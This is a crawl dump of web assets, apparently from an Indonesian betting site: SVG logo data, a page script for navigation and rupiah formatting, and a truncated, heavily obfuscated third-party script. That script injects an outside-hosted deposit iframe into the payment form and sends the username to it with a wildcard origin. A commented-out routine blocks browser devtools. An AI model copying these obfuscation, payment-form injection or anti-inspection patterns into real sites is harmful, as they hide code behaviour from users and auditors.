21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM69.5801 28.7773L62.9678 15.7447L56.4238 2.78978C55.4694 0.927985 53.1518 0.927985 52.1974 2.78978L45.5852 15.8223L38.973 28.8548C38.0186 30.7166 39.2456 33.0439 41.0862 33.0439H67.4669C69.3756 32.9663 70.5344 30.6391 69.5801 28.7773ZM50.7659 15.512H51.3112L52.5383 17.6841V15.512H53.1518V18.615H52.6064L51.3794 16.4429V18.615H50.8341V15.512H50.7659ZM51.3112 21.4077L51.9247 20.0113H52.4701L51.5157 22.0283V23.1143H50.9704V22.0283L50.0842 20.0113H50.6977L51.3112 21.4077ZM48.7209 18.615H48.1756V15.512H48.7209V16.9084L49.7434 15.512H50.4251L49.2662 17.0635L50.4251 18.615H49.7434L48.7209 17.2187V18.615ZM51.0386 27.6136H49.6071V24.5107H50.1524V27.1482H51.0386V27.6136ZM51.9247 27.6136H51.3794V24.5107H51.9247V27.6136ZM55.4694 27.6136H54.9241V25.5967L54.1743 27.6136H53.7653L53.0154 25.5967V27.6136H52.4701V24.5107H53.0836L53.9698 26.8379L54.8559 24.5107H55.4694V27.6136ZM55.3331 22.3386C55.1968 22.5713 55.0604 22.804 54.7878 22.8816C54.5833 23.0367 54.3106 23.1143 54.1061 23.1143C53.8334 23.1143 53.6289 23.0367 53.4244 22.8816C53.2199 22.7264 53.0154 22.5713 52.8791 22.3386C52.7428 22.1059 52.6746 21.7956 52.6746 21.4853C52.6746 21.175 52.7428 20.8647 52.8791 20.6319C53.0154 20.3992 53.1518 20.1665 53.4244 20.0889C53.6289 19.9338 53.9016 19.8562 54.1061 19.8562C54.3788 19.8562 54.5833 19.9338 54.7878 20.0889C54.9923 20.2441 55.1968 20.3992 55.3331 20.6319C55.4694 20.8647 55.5376 21.175 55.5376 21.4853C55.4694 21.8731 55.4013 22.1059 55.3331 22.3386ZM54.9241 18.6926C54.6514 18.6926 54.4469 18.615 54.2424 18.4598C54.0379 18.3047 53.8334 18.1495 53.6971 17.9168C53.5608 17.6841 53.4926 17.3738 53.4926 17.0635C53.4926 16.7532 53.5608 16.4429 53.6971 16.2102C53.8334 15.9775 53.9698 15.7447 54.2424 15.6672C54.4469 15.512 54.7196 15.4344 54.9241 15.4344C55.1286 15.4344 55.4013 15.512 55.6058 15.6672C55.8103 15.8223 56.0148 15.9775 56.083 16.2102C56.1511 16.4429 56.2875 16.7532 56.2875 17.0635C56.2875 17.3738 56.2193 17.6841 56.083 17.9168C55.9466 18.1495 55.8784 18.3047 55.6739 18.4598C55.4013 18.615 55.1968 18.6926 54.9241 18.6926ZM55.8785 20.0113H56.4238V21.9507C56.4238 22.1834 56.492 22.3386 56.5601 22.4161C56.6283 22.4937 56.7646 22.5713 56.9691 22.5713C57.1736 22.5713 57.31 22.4937 57.3781 22.4161C57.4463 22.3386 57.5145 22.1059 57.5145 21.9507V20.0113H58.0598V21.9507C58.0598 22.1834 57.9916 22.4161 57.9235 22.6489C57.8553 22.8816 57.719 22.9592 57.5145 23.0367C57.3781 23.1143 57.1736 23.1143 56.9691 23.1143C56.7646 23.1143 56.5601 23.1143 56.4238 23.0367C56.2875 22.9592 56.1511 22.804 56.0148 22.6489C55.8784 22.4937 55.8785 22.1834 55.8785 21.9507V20.0113ZM56.5601 27.6136H56.0148V24.5107H56.5601V27.6136ZM58.946 24.9761H58.1961V27.6136H57.6508V24.9761H56.901V24.4331H58.8778V24.9761H58.946ZM59.6276 18.615H59.0141L58.4688 16.3653L57.9235 18.615H57.31L56.5601 15.512H57.1736L57.6508 17.9168L58.1961 15.512H58.8096L59.355 17.9168L59.8322 15.512H60.4457L59.6276 18.615ZM55.4013 16.2102C55.2649 16.1326 55.1286 16.055 54.9923 16.055C54.8559 16.055 54.6514 16.055 54.5151 16.2102C54.3788 16.2878 54.3106 16.4429 54.2424 16.5981C54.1743 16.7532 54.1061 16.9084 54.1061 17.1411C54.1061 17.3738 54.1743 17.5289 54.2424 17.6841C54.3106 17.8392 54.3788 17.9944 54.5151 18.072C54.6514 18.1495 54.7878 18.2271 54.9923 18.2271C55.1286 18.2271 55.3331 18.1495 55.4013 18.072C55.5376 17.9944 55.6058 17.8392 55.6739 17.6841C55.7421 17.5289 55.8103 17.3738 55.8103 17.1411C55.8103 16.9084 55.7421 16.7532 55.6739 16.5981C55.6058 16.3653 55.4694 16.2878 55.4013 16.2102ZM54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.8559 21.3301 54.8559 21.175 54.7878 21.0198C54.7196 20.8647 54.6514 20.7095 54.5151 20.6319ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM54.7878 21.0198C54.7196 20.8647 54.6514 20.7871 54.5151 20.6319C54.3788 20.5544 54.2424 20.4768 54.1061 20.4768C53.9698 20.4768 53.7653 20.4768 53.6971 20.6319C53.5608 20.7095 53.4926 20.8647 53.4244 21.0198C53.3563 21.175 53.2881 21.3301 53.2881 21.5628C53.2881 21.7956 53.2881 21.9507 53.4244 22.1059C53.4926 22.261 53.5608 22.4161 53.6971 22.4937C53.8334 22.5713 53.9698 22.6489 54.1061 22.6489C54.2424 22.6489 54.4469 22.6489 54.5151 22.4937C54.6514 22.4161 54.7196 22.261 54.7878 22.1059C54.8559 21.9507 54.8559 21.7956 54.8559 21.5628C54.9241 21.3301 54.8559 21.175 54.7878 21.0198ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205ZM55.6739 16.5205C55.6058 16.3653 55.5376 16.2102 55.4013 16.1326C55.2649 16.055 55.1286 15.9775 54.9923 15.9775C54.8559 15.9775 54.6514 15.9775 54.5151 16.1326C54.3788 16.2102 54.3106 16.3653 54.2424 16.5205C54.1743 16.6756 54.1061 16.8308 54.1061 17.0635C54.1061 17.2962 54.1743 17.4514 54.2424 17.6065C54.3106 17.7617 54.3788 17.9168 54.5151 17.9944C54.6514 18.072 54.7878 18.1495 54.9923 18.1495C55.1286 18.1495 55.3331 18.072 55.4013 17.9944C55.5376 17.9168 55.6058 17.7617 55.6739 17.6065C55.7421 17.4514 55.8103 17.2962 55.8103 17.0635C55.8103 16.9084 55.7421 16.6756 55.6739 16.5205Z" fill="#FFFFFF"/>
<path d="M163.536 5.07037C156.236 5.07037 150.304 11.0678 150.304 18.4493C150.304 25.8309 156.236 31.8283 163.536 31.8283C170.837 31.8283 176.769 25.8309 176.769 18.4493C176.769 11.0678 170.837 5.07037 163.536 5.07037ZM163.536 29.3678C157.604 29.3678 152.737 24.4468 152.737 18.4493C152.737 15.2199 154.106 12.375 156.312 10.3758L169.468 27.5224C167.719 28.6758 165.742 29.3678 163.536 29.3678ZM171.293 25.9846L158.213 8.9918C159.81 8.06911 161.559 7.60776 163.536 7.60776C169.468 7.60776 174.335 12.5288 174.335 18.5262C174.259 21.3712 173.118 24.0624 171.293 25.9846Z" fill="#FFFFFF"/>
<path d="M185.211 18.2955C184.907 18.1417 184.527 17.9879 183.994 17.8341C183.614 17.7572 183.386 17.6034 183.158 17.5266C182.93 17.4497 182.778 17.2959 182.625 17.219C182.473 17.0652 182.397 16.9114 182.397 16.6808C182.397 16.3732 182.473 16.1425 182.625 15.9887C182.778 15.835 183.006 15.7581 183.31 15.7581C183.614 15.7581 183.918 15.835 184.146 15.9887C184.375 16.1425 184.451 16.3732 184.451 16.6039H186.124C186.048 15.9118 185.819 15.3736 185.287 14.9892C184.831 14.6047 184.146 14.4509 183.386 14.4509C182.854 14.4509 182.397 14.5278 182.017 14.6816C181.637 14.8354 181.333 15.1429 181.104 15.4505C180.876 15.7581 180.8 16.1425 180.8 16.6039C180.8 17.0652 180.876 17.4497 181.104 17.7572C181.333 18.0648 181.561 18.2955 181.865 18.3723C182.169 18.5261 182.549 18.6799 183.082 18.8337C183.462 18.9106 183.69 19.0644 183.918 19.1413C184.146 19.2181 184.299 19.3719 184.451 19.4488C184.603 19.6026 184.679 19.7564 184.679 19.987C184.679 20.2946 184.603 20.5253 184.375 20.6791C184.146 20.8328 183.918 20.9097 183.538 20.9097C183.158 20.9097 182.93 20.8328 182.701 20.6022C182.473 20.4484 182.397 20.1408 182.397 19.8333H180.8C180.8 20.2946 180.952 20.6791 181.181 21.0635C181.409 21.3711 181.789 21.6786 182.169 21.8324C182.625 21.9862 183.082 22.14 183.614 22.14C184.146 22.14 184.679 22.0631 185.059 21.8324C185.439 21.6018 185.743 21.3711 185.972 20.9866C186.2 20.6022 186.276 20.2946 186.276 19.8333C186.276 19.3719 186.2 18.9875 185.972 18.6799C185.743 18.6799 185.515 18.4492 185.211 18.2955Z" fill="#FFFFFF"/>
<path d="M191.902 14.9891C191.522 14.7584 190.99 14.6815 190.381 14.6815H187.567V22.2937H189.088V19.3718H190.381C190.99 19.3718 191.522 19.295 191.902 19.0643C192.282 18.8336 192.587 18.526 192.815 18.2185C193.043 17.834 193.119 17.4496 193.119 17.0651C193.119 16.6038 193.043 16.2193 192.815 15.8349C192.663 15.4504 192.359 15.2198 191.902 14.9891ZM191.294 17.834C191.066 18.0647 190.761 18.1416 190.381 18.1416H189.164V15.9118H190.381C191.218 15.9118 191.598 16.2962 191.598 16.9882C191.598 17.3727 191.522 17.6803 191.294 17.834Z" fill="#FFFFFF"/>
<path d="M196.467 14.6815L193.729 22.2937H195.326L195.858 20.8328H198.824L199.357 22.2937H200.954L198.216 14.6815H196.467ZM196.239 19.6794L197.303 16.5269L198.368 19.6794H196.239Z" fill="#FFFFFF"/>
<path d="M206.047 20.3714L203.69 14.6815H201.941V22.2937H203.462V17.3727L205.515 22.2937H206.656L208.633 17.3727V22.2937H210.154V14.6815H208.481L206.047 20.3714Z" fill="#FFFFFF"/>
<path d="M214.261 22.2937H215.706V19.0643H218.139V17.9109H215.706V15.9118H218.9V14.6815H214.261V22.2937Z" fill="#FFFFFF"/>
<path d="M225.06 18.3723C225.364 17.9878 225.516 17.5265 225.516 16.9882C225.516 16.5269 225.44 16.1424 225.212 15.8349C224.984 15.4504 224.679 15.2198 224.299 14.9891C223.919 14.7584 223.387 14.6815 222.778 14.6815H219.964V22.2937H221.485V19.295H222.17L223.843 22.2937H225.592L223.767 19.2181C224.375 19.0643 224.755 18.8336 225.06 18.3723ZM222.702 18.2185H221.409V15.9887H222.702C223.082 15.9887 223.387 16.0655 223.615 16.2962C223.843 16.5269 223.919 16.7576 223.919 17.142C223.919 17.5265 223.843 17.7571 223.615 17.9878C223.463 18.0647 223.158 18.2185 222.702 18.2185Z" fill="#FFFFFF"/>
<path d="M226.885 22.2937H231.22V21.0634H228.406V19.0643H230.916V17.834H228.406V15.9118H231.22V14.6815H226.885V22.2937Z" fill="#FFFFFF"/>
<path d="M237 15.9118V14.6815H232.666V22.2937H237V21.0634H234.111V19.0643H236.696V17.834H234.111V15.9118H237Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cecvskr118.com/assets/js/guest/app.js
body_size: 1147
content:
// Sidenav
$(document).ready(function () {
    let navbtn = $("#navigasi");
    navbtn.click(function () {
        let click = true;
        if (click === true) {
            $("#sidenav").animate(
                {
                    left: "0"
                },
                100
            );
            $(".overlay-body").css({
                display: "block"
            });
        }
        $(".overlay-body").click(function () {
            $("#sidenav").animate(
                {
                    left: "-24rem"
                },
                100
            );
            $(".overlay-body").css({
                display: "none"
            });
        });
    });
});

// !function() {
// 	function detectDevTool(allow) {
//   	if(isNaN(+allow)) allow = 100;
//     var start = +new Date();
//     debugger;
//     var end = +new Date();
//     if(isNaN(start) || isNaN(end) || end - start > allow) {
//     	alert('DEVTOOLS detected. all operations will be terminated.');
//       document.write('DEVTOOLS detected. Please Refresh the Page');
//     }
//   }
//   if(window.attachEvent) {
//   	if (document.readyState === "complete" || document.readyState === "interactive") {
//     	detectDevTool();
//       window.attachEvent('onresize', detectDevTool);
//       window.attachEvent('onmousemove', detectDevTool);
//       window.attachEvent('onfocus', detectDevTool);
//       window.attachEvent('onblur', detectDevTool);
//     } else {
//     	setTimeout(argument.callee, 0);
//     }
//   } else {
//   	window.addEventListener('load', detectDevTool);
//     window.addEventListener('resize', detectDevTool);
//     window.addEventListener('mousemove', detectDevTool);
//     window.addEventListener('focus', detectDevTool);
//     window.addEventListener('blur', detectDevTool);
//   }
// }();

// show day
let options = {weekday: "long"};
let hari = new Date();
let waktu = document.getElementById("waktu");
let waktumobile = document.getElementById("waktumobile");

// Login Modal
$("#login_btn").click(function () {
    $("#login_forsm").dialog();
});

// Dropdown Mini Bar
$("#userq").click(function () {
    $("#dropdown").toggle();
});

// Input Convert Rupiah
const source = document.getElementById("konversikan");
const result = document.getElementById("convert");

const inputHandler = function (e) {
    result.innerHTML = formatRupiah(this.value);
};

if (source) {
    source.addEventListener("input", inputHandler);
    source.addEventListener("propertychange", inputHandler);
}

var rupiah = document.getElementById("konversikan");
if (rupiah) {
    rupiah.addEventListener("keyup", function (e) {
        // tambahkan '{{ $currency_symbol }}.' pada saat form di ketik
        // gunakan fungsi formatRupiah() untuk mengubah angka yang di ketik menjadi format angka
        rupiah.value = formatRupiah(this.value, " ");
    });
}

/* Fungsi formatRupiah */
function formatRupiah(angka, prefix) {
    var number_string = angka.replace(/[^,\d]/g, "").toString(),
        split = number_string.split("."),
        sisa = split[0].length % 3,
        rupiah = split[0].substr(0, sisa),
        ribuan = split[0].substr(sisa).match(/\d{3}/gi);

    // tambahkan titik jika yang di input sudah menjadi angka ribuan
    if (ribuan) {
        separator = sisa ? "." : "";
        rupiah += separator + ribuan.join(".");
    }

    rupiah = split[1] != undefined ? rupiah + "," + split[1] : rupiah;
    return prefix == undefined ? rupiah : rupiah ? rupiah : "";
}

// Input Convert Rupiah
const source_manual = document.getElementById("konversikan-manual");
const result_manual = document.getElementById("convert-manual");

const inputHandlerManual = function (e) {
    result_manual.innerHTML = formatRupiahManual(this.value);
};

if (source_manual) {
    source_manual.addEventListener("input", inputHandlerManual);
    source_manual.addEventListener("propertychange", inputHandlerManual);
}

var rupiah_manual = document.getElementById("konversikan");
if (rupiah_manual) {
    rupiah_manual.addEventListener("keyup", function (e) {
        // tambahkan '{{ $currency_symbol }}.' pada saat form di ketik
        // gunakan fungsi formatRupiahManual() untuk mengubah angka yang di ketik menjadi format angka
        rupiah_manual.value = formatRupiahManual(this.value, " ");
    });
}

/* Fungsi formatRupiahManual */
function formatRupiahManual(angka, prefix) {
    var number_string_manual = angka.replace(/[^,\d]/g, "").toString(),
        split_manual = number_string_manual.split("."),
        sisa_manual = split_manual[0].length % 3,
        rupiah_manual = split_manual[0].substr(0, sisa_manual),
        ribuan_manual = split_manual[0].substr(sisa_manual).match(/\d{3}/gi);

    // tambahkan titik jika yang di input sudah menjadi angka ribuan_manual
    if (ribuan_manual) {
        separator = sisa_manual ? "." : "";
        rupiah_manual += separator + ribuan_manual.join(".");
    }

    rupiah_manual =
        split_manual[1] != undefined
            ? rupiah_manual + "," + split_manual[1]
            : rupiah_manual;
    return prefix == undefined
        ? rupiah_manual
        : rupiah_manual
            ? rupiah_manual
            : "";
}


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/sinarplay.js?1768373622
body_size: 1849
content:
var _0x1773ee=_0x9cdb;(function(_0x469cb4,_0x32f022){var _0x4ebfe2=_0x9cdb,_0x231cbb=_0x469cb4();while(!![]){try{var _0x32e843=-parseInt(_0x4ebfe2(0xb4))/0x1+-parseInt(_0x4ebfe2(0xa0))/0x2+parseInt(_0x4ebfe2(0xad))/0x3+parseInt(_0x4ebfe2(0x9d))/0x4+parseInt(_0x4ebfe2(0xd3))/0x5*(parseInt(_0x4ebfe2(0xaa))/0x6)+-parseInt(_0x4ebfe2(0xd4))/0x7+parseInt(_0x4ebfe2(0xbf))/0x8;if(_0x32e843===_0x32f022)break;else _0x231cbb['push'](_0x231cbb['shift']());}catch(_0x14714e){_0x231cbb['push'](_0x231cbb['shift']());}}}(_0x1cec,0x4566e));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem=_0x1773ee(0xd0);var iframecontentvip,iframeurl1,autoqris_register,checkdivenable,eventMethod=window[_0x1773ee(0xb0)]?_0x1773ee(0xb0):_0x1773ee(0xbd),eventer=window[eventMethod],messageEvent=eventMethod===_0x1773ee(0xbd)?'onmessage':'message',firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x5f3f3f){var _0x2684c3=_0x1773ee;if(typeof _0x5f3f3f[_0x2684c3(0xc4)]==_0x2684c3(0xbc)){if(_0x5f3f3f[_0x2684c3(0xc4)]===_0x2684c3(0xc9))document['getElementById'](_0x2684c3(0xb1))[_0x2684c3(0xbe)][_0x2684c3(0xba)](_0x2684c3(0xcf)+usernameQris+_0x2684c3(0xbb),'*');else{if(_0x5f3f3f[_0x2684c3(0xc4)][_0x2684c3(0xb5)](0x0)=='{'){var _0x82a7bb=JSON['parse'](_0x5f3f3f[_0x2684c3(0xc4)]);if(_0x82a7bb[_0x2684c3(0xb3)])document[_0x2684c3(0xce)]('containerqris')['style'][_0x2684c3(0xb3)]=parseInt(_0x82a7bb[_0x2684c3(0xb3)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x1cec(){var _0x39b154=['.tab-deposit.current','toLowerCase','insertBefore','getElementById','{\x22username\x22:\x22','piv.sitamoto.51emarfi','replace','split','202435sQCiwU','3354890yXYTZt','headers','1169876yBfRrD','[replacesupply]','&msg=','603256iAftDK','get','then','pathname','length','=atad?/','.tab-deposit','prepend','/member/deposit/create','.deposit_form','66gqSEkI','trim','join','750420ALvFaA','<p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','//:sptth','addEventListener','iframeqris','Location','height','555864wcSpMB','charAt','contentDocument','/atad/','open','<div><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Otomatis\x20Deposit</p><br\x20/><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/></div><hr\x20/><p\x20class=\x22uppercase\x20font-medium\x20text-xl\x20mb-1\x22>Manual\x20Deposit</p><br\x20/>','postMessage','\x22,\x22judul\x22:\x22\x22}','string','attachEvent','contentWindow','5064528ZbKTEn','h3\x20p.truncate','close','floor','.tab-active','data','jQuery','reverse','lmth.alawan/','#iframeqris','onload','text'];_0x1cec=function(){return _0x39b154;};return _0x1cec();}function setupOtomatis(){autoqris_register=setInterval(function(){var 